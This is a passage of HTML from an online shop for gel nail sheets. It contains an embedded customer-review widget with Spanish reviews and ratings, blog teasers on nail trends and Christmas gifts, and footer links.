    data-product-title='Folhas de Gel - Shining Ruby - Nooves Nails '
    data-id='8181542813960'
    data-product-id='8181542813960'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWHR3WTFkRDg4NE9zV__fc05f1d8-f5aa-4096-a96a-91cb481bf4b8"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[8181542813960] = {"number_of_reviews":241,"average_rating":"4.93","number_of_questions":0,"product_name":"Láminas de Gel - Shining Ruby  - Nooves Nails","product_external_id":8181542813960,"image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/products/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","reviews":[{"uuid":"7dea9e05-7be1-4200-81d7-f6457b24c838","title":"Genial","rating":5,"body_html":"<p>Geniales y faciles</p>","body":"Geniales y faciles","verified_buyer":false,"created_at":"2025-12-23T08:36:07.116Z","reviewer_name":"M.","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Cardona)","source":null,"product_title":"Láminas de Gel - Pale Rose - Nooves Nails","encoded_product_id":"g0EY4qRv","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/pale-rose","product_url_with_utm":"https://www.noovesnails.com/products/pale-rose?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":1,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/products/LaminasdeGel-PaleRose-NoovesNails_668b25e6-43c5-4ab8-b09c-7d14863d8dd9.jpg?v=1678380247"},{"uuid":"b30847cf-af88-433f-916c-c9e97ecdf2e7","title":"Uñas bonitas","rating":5,"body_html":"<p>Preciosas</p>","body":"Preciosas","verified_buyer":false,"created_at":"2025-10-29T20:29:18.604Z","reviewer_name":"A.I.P.S.","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Mahon)","source":null,"product_title":"Láminas de Gel - Holiday Harmony  - Nooves Nails","encoded_product_id":"DwzmpleJ","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-holiday-harmony-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-holiday-harmony-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":0,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Holiday-Harmony-5.jpg?v=1701541648"},{"uuid":"0a0b15a2-d76a-43a2-a933-401c2ca3581f","title":"Uñas perfectas!😉","rating":5,"body_html":"<p>Quedan unas uñas estéticamente preciosas</p>","body":"Quedan unas uñas estéticamente preciosas","verified_buyer":true,"created_at":"2025-10-11T09:21:16.421Z","reviewer_name":"Angelica Teran Pruneda","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Madrid)","source":null,"product_title":"Láminas de Gel  - French - Nooves Nails","encoded_product_id":"g0r5KNn0","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-french-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-french-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/french_foto2_1.jpg?v=1707074029"},{"uuid":"3143fa4d-4e12-4c81-b29c-52cd7cbf3326","title":"Uñas bonitas","rating":5,"body_html":"<p>Muy contenta con el producto</p>","body":"Muy contenta con el producto","verified_buyer":true,"created_at":"2025-10-06T14:02:40.406Z","reviewer_name":"Angelica Teran Pruneda","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":1,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Láminas de Gel - French Grace - Nooves Nails","encoded_product_id":"D73NPLnj","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-french-grace-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-french-grace-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/frenchgrace_foto5_1.jpg?v=1707073591"},{"uuid":"3431eb17-05d5-475a-b5f3-08df06448f3a","title":"Me encantan!","rating":5,"body_html":"<p>Me encantan y sobre todo duran mucho, casi 3 semanas!</p>","body":"Me encantan y sobre todo duran mucho, casi 3 semanas!","verified_buyer":true,"created_at":"2025-09-17T09:03:31.915Z","reviewer_name":"Marta PB","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":1,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Barcelona)","source":null,"product_title":"Láminas de Gel - Rose Pâle  - Nooves Nails","encoded_product_id":"WOG0m649","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-rose-pale-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-rose-pale-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":7,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Rose_pale_n_1.jpg?v=1759248306"}],"histogram":[{"rating":5,"frequency":224,"percentage":93,"extra_class":null},{"rating":4,"frequency":16,"percentage":7,"extra_class":null},{"rating":3,"frequency":1,"percentage":0,"extra_class":null},{"rating":2,"frequency":0,"percentage":0,"extra_class":null},{"rating":1,"frequency":0,"percentage":0,"extra_class":null}],"review_keywords":null,"product_medals":[{"type":"auth","tier":"diamond","tier_key":500,"medal_image_url":"https://judgeme-public-images.imgix.net/judgeme/medals-v2-2025-rebranding/auth/diamond.svg","title":"Diamond Authentic Shop","description":"100% of published reviews are verified reviews","value":100.0},{"type":"tran","tier":"diamond","tier_key":500,"medal_image_url":"https://judgeme-public-images.imgix.net/judgeme/medals-v2-2025-rebranding/tran/diamond.svg","title":"Diamond Transparent Shop","description":"Published 100% of verified reviews received in total","value":100.0}],"custom_form_filters_and_averages":null,"photo_gallery":[{"uuid":"bb38fcf4-3d80-49d6-a36a-140364a28fea","reviewer_name":"Mari","reviewer_initial":"M","title":"Genial","body_html":"<p>No soy muy fan del animal print ni de las uñas tan oscuras. La verdad parecían más transparentes antes de ponerlas pero quedan genial.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Madrid)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"4","created_at":"2025-09-11 17:09:48 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=1024"}]},{"uuid":"1b5f642d-86e6-4b7f-87a1-611d9e9dacac","reviewer_name":"rosa maria","reviewer_initial":"r","title":"strawberry con pegatinas","body_html":"<p>lamina strawberry a la que le he puesto pegatinas para uñas, quedan divinas</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Palma)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-09-08 13:26:33 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=1024"}]},{"uuid":"06fcb180-8d00-4f9e-b91a-9649683c0da4","reviewer_name":"Lorena","reviewer_initial":"L","title":"¡Una maravilla!","body_html":"<p>El color es precioso y el resultado profesional. Se quitan muy fácilmente y duran dos semanas. Muy contenta</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Valencia)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-08-07 15:49:28 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=1024"}]},{"uuid":"e04d2c93-7507-4ebf-bdae-a9973751c945","reviewer_name":"T.","reviewer_initial":"T","title":"FreeStyle!!!","body_html":"<p>.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Valencia)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-18 06:28:22 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=1024"}]},{"uuid":"e5a4a15d-4c6b-4a50-b97c-15d43dccfd80","reviewer_name":"Raquel","reviewer_initial":"R","title":"Impecables 😍","body_html":"<p>Son una maravilla, la facilidad en ponerlas y el resultado es espectacular.\n<br />Y en la playa aún con la arena y el agua me duran más de 15/20 dias.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Galapagar)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-12 19:14:51 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=1024"}]},{"uuid":"48361ef4-0f43-479e-8bd9-98b739d739e2","reviewer_name":"Nooveslover","reviewer_initial":"N","title":"😎😎","body_html":"<p>Son una maravilla,se ponen super fácil y lo mejor de todo cuando te las quitas tu uña se queda perfecta.</p>","verified_buyer":false,"location":"","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-04 16:26:37 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=1024"}]},{"uuid":"a4ce2798-a5b9-488a-82c5-d54a4c6f2c84","reviewer_name":"Susana Perez Pérez Sáenz de Jubera","reviewer_initial":"S","title":"Preciosas! Facilles de colocar","body_html":"<p>Son muy finas y bonitas me confundí y me las puse al revés así que el dibujo queda entero y recorté la parte lisa. Quedan más finas en la foto original, pero me hacen quedado igual de bonitas.  Hace una semana y he hecho senderismo, bañado en cascadas, lavado mucho el pelo...y siguen intactas. No se si me deja poner foto por aqui</p>","verified_buyer":true,"country_code_show_flag":"ES","location":"(Logroño)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-23 09:43:20 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=1024"}]},{"uuid":"4eacc2a9-7831-4da4-b42c-08e1587e4855","reviewer_name":"Raquel","reviewer_initial":"R","title":"Duraderas","body_html":"<p>Estoy encantada con las láminas es mi segundo verano usandolas, duran mucho \"a mi en concreto 20 días , incluso el mes\". Y por supuesto rapidez en recibir el pedido.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Galapagar)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-18 17:06:45 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=1024"}]},{"uuid":"6cf29c4a-9728-441f-81b3-8e455ddbacf4","reviewer_name":"Nooveslover","reviewer_initial":"N","title":"French party!","body_html":"<p>Simplemente ESPECTACULARES! 🤩</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Tarragona)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-16 09:16:51 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=1024"}]},{"uuid":"6292999f-7b37-4bbb-9474-ea6191de6f29","reviewer_name":"V.B.C.","reviewer_initial":"V","title":"Elegante","body_html":"<p>Es un color clásico, favorecedor, atemporal y elegante con toda la comodidad de las Nooves Nails.</p>","verified_buyer":true,"country_code_show_flag":"ES","location":"(Madrid)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-05-30 11:04:11 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=1024"}]}],"pagination":{"total_pages":49,"current_page":1,"per_page":5},"review_summary_text":"Based on 241 reviews","ai_summary_text":"","sort_key":"created_at"}
</script>



</div></div> 


</div><div id="shopify-section-template--27695173009672__blog_posts_PRNL64" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27695173009672__blog_posts_PRNL64" data-section-type="article-list" data-section-id="template--27695173009672__blog_posts_PRNL64">
  <div class="Container"><header class="SectionHeader SectionHeader--center"><h3 class="SectionHeader__SubHeading Heading u-h6">NUESTRAS IDEAS DEL CLUB NOOVES</h3><h2 class="SectionHeader__Heading Heading u-h1">NOOVES MAGAZINE 💅🏻</h2></header>
      <div class="Container SectionHeader SectionHeader--center" style="margin:4rem 0;">  
        
        
          <p class="ArticleItem__Excerpt">Descubre en nuestro blog los mejores consejos para cuidar tus uñas de gel y aplicar pegatinas de uña como una experta. ¡Inspírate con ideas y tendencias actuales!</p>
        
      </div><div class="ArticleListWrapper">
      <div class="ArticleList Grid Grid--m Grid--center"><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up "><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_1x1.jpg?v=1765299977); padding-bottom: 58%; --aspect-ratio: 1.7" href="/pt-us/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_{width}x.jpg?v=1765299977"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Guía de Regalos Navidad 2025: Por qué el Kit de Manicura &quot;Salón en Casa&quot; es el regalo que todas quieren (¡Y llega en 24h!)">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_600x.jpg?v=1765299977" alt="Guía de Regalos Navidad 2025: Por qué el Kit de Manicura &quot;Salón en Casa&quot; es el regalo que todas quieren (¡Y llega en 24h!)">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/pt-us/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h">Guía de Regalos Navidad 2025: Por qué el Kit de Manicura "Salón en Casa" es el regalo que todas quieren (¡Y llega en 24h!)</a>
    </h2><p class="ArticleItem__Excerpt">¿Buscas un regalo útil, original y que ilusione? Olvídate de los perfumes y los calcetines. Descubre el Starter Kit Beauty Christmas Edition (con n...</p>
      <a href="/pt-us/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h" class="ArticleItem__Link Link Link--underline">ler mais</a></div>
</article></div><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up "><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_1x1.jpg?v=1765175629); padding-bottom: 58%; --aspect-ratio: 1.7" href="/pt-us/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_{width}x.jpg?v=1765175629"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_600x.jpg?v=1765175629" alt="Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/pt-us/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada">Tendências de unhas para o inverno 25/26: as 10 cores e designs que vão dominar a estação. </a>
    </h2><p class="ArticleItem__Excerpt"> Pronta para o frio? Apresentamos as 10 cores de verniz indispensáveis ​​para o inverno de 2025/2026. Do vermelho intenso "Ribera" ao elegante "Bab...</p>
      <a href="/pt-us/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada" class="ArticleItem__Link Link Link--underline">ler mais</a></div>
</article></div><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up hidden-tablet"><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/manicura_navidena_con_nooves_25_3945c19b-71a0-480c-b9a8-6beb3f1b8f00_1x1.jpg?v=1765008076); padding-bottom: 58%; --aspect-ratio: 1.7" href="/pt-us/blogs/nooves-magazine/navidad">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/manicura_navidena_con_nooves_25_3945c19b-71a0-480c-b9a8-6beb3f1b8f00_{width}x.jpg?v=1765008076"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Uñas Navidad 2025: 10 Diseños de Tendencia que Puedes Hacer en Casa">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/manicura_navidena_con_nooves_25_3945c19b-71a0-480c-b9a8-6beb3f1b8f00_600x.jpg?v=1765008076" alt="Uñas Navidad 2025: 10 Diseños de Tendencia que Puedes Hacer en Casa">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/pt-us/blogs/nooves-magazine/navidad">Unhas de Natal 2025: 10 designs modernos que pode fazer em casa </a>
    </h2><p class="ArticleItem__Excerpt">Procura a manicure perfeita para o Natal de 2025? Descubra 10 designs de gel super modernos que pode fazer em casa em 15 minutos. Esqueça o salão: ...</p>
      <a href="/pt-us/blogs/nooves-magazine/navidad" class="ArticleItem__Link Link Link--underline">ler mais</a></div>
</article></div></div>
    </div><div class="SectionFooter">
        <a href="/pt-us/blogs/nooves-magazine" class="Button Button--primary">vER TODAS LAS NOTICIAS</a>
      </div></div>
</section>

</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Informação de interesse</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pt-us/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Link Link--primary">NOOVES Magazine  💅🏻</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/guia-unas-gel-semicuradas-faq" class="Link Link--primary">Guía Uñas Semicuradas y FAQ</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/certificado-de-calidad" class="Link Link--primary">Certificado de qualidade</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/nooves-cruelty-free" class="Link Link--primary">NOVES Livre de Crueldade</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/vegan-12-free" class="Link Link--primary">NOVES Vegan 12 Grátis</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/policies/contact-information" class="Link Link--primary">Informação de contato</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/envios" class="Link Link--primary">remessas</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/politica-de-reembolso" class="Link Link--primary">Política de reembolso</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/terminos-y-condiciones" class="Link Link--primary">Termos e Condições</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/politica-de-privacidad" class="Link Link--primary">Política de privacidade</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/politica-de-cookies" class="Link Link--primary">Política de Cookies</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/policies/legal-notice" class="Link Link--primary">Aviso Legal</a>
                      </li><li class="Linklist__Item">
                        <a href="https://returns.envia.com/store/64085c3aa926f7da4c5dec06" class="Link Link--primary">Acesso à página de Devoluções</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/paga-con-alma-en-nooves" class="Link Link--primary">Paga con ALMA sin Intereses</a>
                      </li><li class="Linklist__Item">
                        <a href="https://www.noovesnails.com/#smile-home" class="Link Link--primary">Embaixadores - Quer colaborar com a NOOVES?</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Menú principal</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pt-us" class="Link Link--primary">Começar</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/colecciones-laminas" class="Link Link--primary">coleções</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/colecciones-laminas" class="Link Link--primary">todas as folhas</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/esenciales-de-nooves" class="Link Link--primary">Essenciais</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Link Link--primary">Como aplicar?</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/blogs/nooves-magazine" class="Link Link--primary">💅🏻NOOVES Magazine  🆕</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--text" ><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/aecoc-logos-idfEJ8_Nsc_1.png?v=1682175460" alt="AECOC"  height="48">
            <br>
                  <h2 class="Footer__Title Heading u-h6">NOVIDADES NAS REDES</h2><div class="Footer__Content Rte">
                    <p>Os produtos comercializados pela NOOVES NAILS não são testados em animais e não contêm ingredientes de origem animal.<br><br></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
